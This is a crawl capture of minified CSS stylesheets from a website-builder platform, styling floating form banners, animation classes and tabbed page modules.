.formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.floatForms .form .formBannerMore a:before{content:"\e914";visibility: visible;}.floatForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.floatForms .form .formBannerMore {position:relative;right:-15px;top:0px;}.floatForms .form .formBannerMore a{background:none;}.floatForms .form .formBanner,.floatForms .form .formBannerTitle {height:45px;line-height:45px;}.floatForms .form div.titleText {font-size:16px;}.floatForms .form div.titleText {font-weight:normal;}.floatForms .form div.titleText {position:relative;width:100%;}.floatForms .form div.titleText  span{position:relative;}.floatForms .form .titleCenter {overflow:visible;}.floatForms .form div.titleText .bannerNormalTitle{left:5px;}.floatForms .form div.titleText  .bannerNormalTitle{top:0px;}.floatForms .form div.titleText {font-family:微软雅黑;}.floatForms .form div.titleText {color:#ffffff;}.floatForms .form div.titleText .mainTitle {padding-bottom:0px;}.floatForms .form .formBanner {background:#009fe9 ;}.floatForms .form .formBanner .left {background:none;width:0px;height:0px;}.floatForms .form .formBanner .left {background:none;}.floatForms .form .formBanner .center {background:none;}.floatForms .form .formBanner .right {background:none;}.floatForms .form .formBanner .left {display:none}.floatForms .form .formBanner .right {display:none}.floatForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.floatForms .form .formBannerTitle .titleLeft {width:0px;}.floatForms .form .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.floatForms .form .formBannerTitle .titleLeft {border:none;}.floatForms .form .formBannerTitle .titleLeft{border-radius:0;}.floatForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.floatForms .form .formBannerTitle .titleCenter {background:none;}.floatForms .form .formBannerTitle .titleCenter {border:none;}.floatForms .form .formBannerTitle .titleCenter{border-radius:0;}.floatForms .form .formBannerTitle .titleRight {display:none;}.floatForms .form .formBanner{border-left:none;}.floatForms .form .formBanner{border-right:none;}.floatForms .form .formBanner{border-top:none;}.floatForms .form .formBanner{border-bottom:none;}.floatForms .form .formBanner{border-radius:0;}.floatForms .form  .formMiddle div.formMiddleCenter {background:#f6f6f6;}.floatForms .form  .formMiddle td.formMiddleCenter {background:#f6f6f6;}.floatForms .form  .formMiddle div.formMiddleCenter {background:#f6f6f6;}.floatForms .form .formMiddle{font-family:微软雅黑;}.floatForms .form .formMiddle{color:rgb(102, 102, 102);}.floatForms .form .fk-editor{color:rgb(102, 102, 102);}.floatForms .form .formMiddle{font-size:14px;}.floatForms .form .formMiddle  a{text-decoration:none;}.floatForms .form .formMiddle  a{font-family:微软雅黑;}.floatForms .form .formMiddle  a{color:#666666;}.floatForms .form .formMiddle  a{font-weight:normal;}.floatForms .form .formMiddle  a{font-size:14px;}.floatForms .form  textarea{line-height:26px;}.floatForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.floatForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.floatForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.floatForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.floatForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.floatForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.floatForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.floatForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.floatForms .form  input[type="text"]{font-family: 微软雅黑;}.floatForms .form  input[type="tel"]{font-family: 微软雅黑;}.floatForms .form  input[type="email"]{font-family: 微软雅黑;}.floatForms .form  input[type="password"]{font-family: 微软雅黑;}.floatForms .form  textarea{font-family: 微软雅黑;}.floatForms .form  select{font-family: 微软雅黑;}.floatForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.floatForms .form .g_sideBtn_tl{font-size:14px;}.floatForms .form .g_sideBtn_tl{font-weight:normal;}.floatForms .form .g_sideBtn_tl{font-family:微软雅黑;}.floatForms .form .g_sideBtn_tl{color:#ffffff;}.floatForms .form .formMiddleLeft{display:table-cell;background:none;}.floatForms .form .formMiddleRight{display:table-cell;background:none;}.floatForms .form  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.floatForms .form .formBottom .left {background:none;}.floatForms .form .formBottom .center {display:table-cell;background:none;}.floatForms .form .formBottom .right {background:none;}.floatForms .form .formBottom .left {display:none}.floatForms .form .formBottom .right {display:none}.floatForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.floatForms .form .g_sideBtn{width:34px;}.floatForms .form .g_sideBtn_c{background:#009fe9 ;}.floatForms .form .g_sB_lt{background:#009fe9 ;;}.floatForms .form .g_sB_rt{background:#009fe9  ;}.floatForms .form .g_sideBtn_t{width:34px;}.floatForms .form .g_sideBtn_t{height:15px;}.floatForms .form .g_sB_lb{background:#009fe9  ;}.floatForms .form .g_sB_rb{background:#009fe9  ;}.floatForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.floatForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.floatForms .form .g_sideBtn_b{width:34px;}.floatForms .form .g_sideBtn_b{height:15px;}.floatForms .form .contentLineIcon {display:none}.floatForms .form  .formMiddle .g_hover, .floatForms .form  .formMiddle .g_hover a{ font-size: 14px; }.floatForms .form  .formMiddle .g_hover, .floatForms .form  .formMiddle .g_hover a{ color:#009fe9 }.floatForms .form  .formMiddle .g_hover, .floatForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.floatForms .form  .formMiddle .g_hover{ background: none; }.floatForms .form .formMiddle .g_separator{border-style:dashed;}.floatForms .form .formMiddle .g_separator{border-color:#d9d9d9;}.floatForms .form .formMiddle .g_separator{border-width:1px;}.floatForms .form .formMiddle .g_separator{display:block;}.floatForms .form .formMiddle .g_separator{border-top:none;}.floatForms .form .formMiddle .g_separator{border-left:none;}.floatForms .form .formMiddle .g_separator{border-right:none;}.floatForms .form .fk-newsLineHeight{height:40px;}.floatForms .form .fk-newsLineHeight .lineBody{height:100%;}.floatForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.floatForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.floatForms .form .g_foldContainerValue{height:40px;}.floatForms .form .fileList .line{height:40px;line-height:normal;}.floatForms .form .fileList .mainBodyContainer{height:100%;}.floatForms .form .fileList .fileNameText{height:auto;}.floatForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.floatForms .form .navAcrossCotent{height:40px;line-height:normal;}.floatForms .form .link-text-container a{height:40px;line-height:40px;}.floatForms .form  .formMiddle .g_selected{background:none;}.floatForms .form  .formMiddle .g_hover a, .floatForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #009fe9;}.floatForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.floatForms .form  .g_foldBtn{display:block;}.floatForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.floatForms .form  .g_foldBtn:before{content:"\e912";}.floatForms .form  .g_foldBtn{color:#bbbbbb;}.floatForms .form  .g_foldBtn{font-size:40px;}.floatForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.floatForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#009fe9;}.floatForms .form  .pagenation .pagePrev > a.g_hover {color:#009fe9;}.floatForms .form  .pagenation .pageNext > a.g_hover {color:#009fe9;}.floatForms .form  .pagenation .pageNo > a.g_hover {color:#009fe9;}.floatForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#009fe9;}.floatForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#009fe9;}.floatForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#009fe9;}.floatForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#009fe9;}.floatForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#009fe9;}.floatForms .form  .pagenation .pageNo > span {color:#009fe9;}.floatForms .form  .pagination_font_theme {color:#009fe9;}.floatForms .form  .pagenation .g_hover, .floatForms .form  .pagenation .g_hover span, .floatForms .form  .pagenation span{font-size:14px;}.floatForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.floatForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.floatForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.floatForms .form  .productTextListProp, .floatForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.floatForms .form  .productTextListProp b, .floatForms .form  .productHotTextListProp b{font-weight:normal;}.floatForms .form  .productTextListTable, .floatForms .form  .productHotTextListTable{margin:14px 0;}.floatForms .form  .fk-fixBuyBtnSize{width:88px;}.floatForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.floatForms .form  .fk-mallBuy{background-color:#009fe9;}.floatForms .form  .fk-mallBuy span{color:#ffffff;;}.floatForms .form  .fk-mallBuy-big span{color:#ffffff;}.floatForms .form  .fk-mallBuy-big{background-color:#009fe9;}.floatForms .form  .fk-mall-addCart span{color:#009fe9;}.floatForms .form  .fk-mall-addCart{border-color:#009fe9;background-color:#ffffff;}.floatForms .form .g_close:hover{color:#ffffff;}.floatForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.floatForms .form .g_close{color:#ffffff;}.floatForms .form .fk-formContentOther .g_close{color:#ffffff;}.floatForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.floatForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.floatForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#009fe9;}.floatForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#009fe9;}.floatForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#00a0e9;}.floatForms .form  .u_custom_search_entry--submit{background-color:#00a0e9;}.floatForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#00a0e9;}.floatForms .form  .timeline_item_dot_outer{background-color:#00a0e9;}.floatForms .form  .timeline_item_dot_inner{background-color:#00a0e9;}.floatForms .form  .timeline_item_connect_content_line{background-color:#00a0e9;}.floatForms .form  .timeline_s_dot--active{background-color:#00a0e9;}.floatForms .form  .timeline_text_horizontal_arrow{color:#00a0e9; border-color:#00a0e9;}.floatForms .form  .sort_item2 .sort_submit{background-color:#009fe9;}.floatForms .form  .sort_item2 .g_borderSelected{border:2px solid #009fe9;}

--- FILE ---
content_type: text/css
request_url: http://2.ss.508sys.com/css/dist/styles/moduleAnimation.min.css?v=202402221530
body_size: 705
content:
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.moveInLeft{-webkit-animation-name:moveInLeft;animation-name:moveInLeft;-webkit-animation-timing-function:cubic-bezier(.61,-.01,.36,1);animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.moveInRight{-webkit-animation-name:moveInRight;animation-name:moveInRight;-webkit-animation-timing-function:cubic-bezier(.61,-.01,.36,1);animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.moveInRight,.moveInUp{-webkit-animation-duration:1s;animation-duration:1s}.moveInUp{-webkit-animation-name:moveInUp;animation-name:moveInUp;-webkit-animation-timing-function:cubic-bezier(.61,-.01,.36,1);animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.moveInDown{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:moveInDown;animation-name:moveInDown;-webkit-animation-timing-function:cubic-bezier(.61,-.01,.36,1);animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}.elasticLarge{-webkit-animation-name:elasticLarge;animation-name:elasticLarge}.elasticSmall{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-name:elasticSmall;animation-name:elasticSmall;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.flash{-webkit-animation-name:flash;animation-name:flash}.flipUpDown{-webkit-animation-name:flipUpDown;animation-name:flipUpDown}.flipLeftRight,.flipUpDown{-webkit-backface-visibility:visible;backface-visibility:visible}.flipLeftRight{-webkit-animation-name:flipLeftRight;animation-name:flipLeftRight}.flip{-webkit-animation-name:flip;animation-name:flip;-webkit-backface-visibility:visible;backface-visibility:visible}.childModuleAnimating{overflow-x:hidden!important}.swing{-webkit-animation-name:swing;animation-name:swing;-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center}.tada{-webkit-animation-name:tada;animation-name:tada}.wobble{-webkit-animation-name:wobble;animation-name:wobble}.rotating{-webkit-animation-name:rotating;animation-name:rotating;-webkit-animation-timing-function:linear;animation-timing-function:linear}.translationLeft{-webkit-animation-name:translationLeft;animation-name:translationLeft;-webkit-animation-timing-function:linear;animation-timing-function:linear}.translationRight{-webkit-animation-name:translationRight;animation-name:translationRight;-webkit-animation-timing-function:linear;animation-timing-function:linear}.translationLeftRight{-webkit-animation-name:translationLeftRight;animation-name:translationLeftRight;-webkit-animation-timing-function:linear;animation-timing-function:linear}.translationUpDown{-webkit-animation-name:translationUpDown;animation-name:translationUpDown;-webkit-animation-timing-function:linear;animation-timing-function:linear}.translationUp{-webkit-animation-name:translationUp;animation-name:translationUp;-webkit-animation-timing-function:linear;animation-timing-function:linear}.translationDown{-webkit-animation-name:translationDown;animation-name:translationDown;-webkit-animation-timing-function:linear;animation-timing-function:linear}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}.shake{-webkit-animation-name:shake;animation-name:shake}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://jzs.508sys.com/4/1_1/fkModule.min.css?v=20250512100543&aid=31497102&wid=0
body_size: 7084
content:
@charset "utf-8";.forms .jz-moduleTabXPattern102 {border:none;}.forms .jz-moduleTabXPattern102  {border-radius:0;}.forms .jz-moduleTabXPattern102  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern102 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern102 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern102 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern102 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern102  textarea{line-height:26px;}.forms .jz-moduleTabXPattern102  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern102  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern102  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern102  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern102  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern102 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern102  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern102 .formTabButtonList{height:90px;}.forms .jz-moduleTabXPattern102 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern102 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern102 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern102 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern102  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern102 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern102 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern102 .formTabContent{border:none;}.forms .jz-moduleTabXPattern102 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern102  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern102 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabLeft{height:44px;}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabRight{height:44px;}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabMiddle{height:44px;}.forms .jz-moduleTabXPattern102 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabMiddle{line-height:44px;}.forms .jz-moduleTabXPattern102 .formTabLeft, .forms .jz-moduleTabXPattern102 .formTabMiddle, .forms .jz-moduleTabXPattern102 .formTabRight, .forms .jz-moduleTabXPattern102 .formTabButton{background:none;}.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern102  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern102  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern102 .formTabButtonList{padding-top:10px;}.forms .jz-moduleTabXPattern102  .formTabButton{border-top:1px #cccccc solid;}.forms .jz-moduleTabXPattern102  .formTabButton{border-bottom:1px #cccccc solid;}.forms .jz-moduleTabXPattern102  .formTabButton{border-left:1px #cccccc solid;}.forms .jz-moduleTabXPattern102  .formTabButton{border-right:1px #cccccc solid;}.forms .jz-moduleTabXPattern102  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern102 .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern102 .formTabButtonList .formTabMiddleHover{height:54px;}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabMiddleHover{line-height:54px;}.forms .jz-moduleTabXPattern102  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern102  .formTabButton{padding:10px;}.forms .jz-moduleTabXPattern102  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern102  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern102  div.formTabButtonHover{border-color:#f13a3a;border-style:solid;}.forms .jz-moduleTabXPattern102  div.formTabButtonHover{border-top-width:1px;}.forms .jz-moduleTabXPattern102  div.formTabButtonHover{border-bottom-width:1px;}.forms .jz-moduleTabXPattern102  div.formTabButtonHover{border-left-width:1px;}.forms .jz-moduleTabXPattern102  div.formTabButtonHover{border-right-width:1px;}.forms .jz-moduleTabXPattern102  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern102  .formTabButtonHover{padding:16px;}.forms .jz-moduleTabXPattern102  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern102  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern102  .formTabButton{margin-top:20px;margin-bottom:0px;margin-right:15px;margin-left:15px;}.forms .jz-moduleTabXPattern102  .formTabButtonHover{margin-top:10px;}.forms .jz-moduleTabXPattern102 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern102 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern102 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern102 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern102 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern102 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern102 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern103 {border:none;}.forms .jz-moduleTabXPattern103  {border-radius:0;}.forms .jz-moduleTabXPattern103  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern103 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern103 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern103 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern103 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern103  textarea{line-height:26px;}.forms .jz-moduleTabXPattern103  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern103  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern103  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern103  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern103  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern103 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern103  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern103 .formTabButtonList{height:68px;}.forms .jz-moduleTabXPattern103 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern103 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern103 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern103 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern103  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern103 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern103 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern103 .formTabContent{border:none;}.forms .jz-moduleTabXPattern103 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern103  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern103 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern103 .formTabButtonList .formTabLeft{height:36px;}.forms .jz-moduleTabXPattern103 .formTabButtonList .formTabRight{height:36px;}.forms .jz-moduleTabXPattern103 .formTabButtonList .formTabMiddle{height:36px;}.forms .jz-moduleTabXPattern103 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern103 .formTabButtonList .formTabMiddle{line-height:36px;}.forms .jz-moduleTabXPattern103 .formTabLeft, .forms .jz-moduleTabXPattern103 .formTabMiddle, .forms .jz-moduleTabXPattern103 .formTabRight{background:none;}
.forms .jz-moduleTabXPattern103 .formTabButton {background:;}
.forms .jz-moduleTabXPattern103 .formTabButton {background:;}
.forms .jz-moduleTabXPattern103 .formTabButton{}.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern103  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
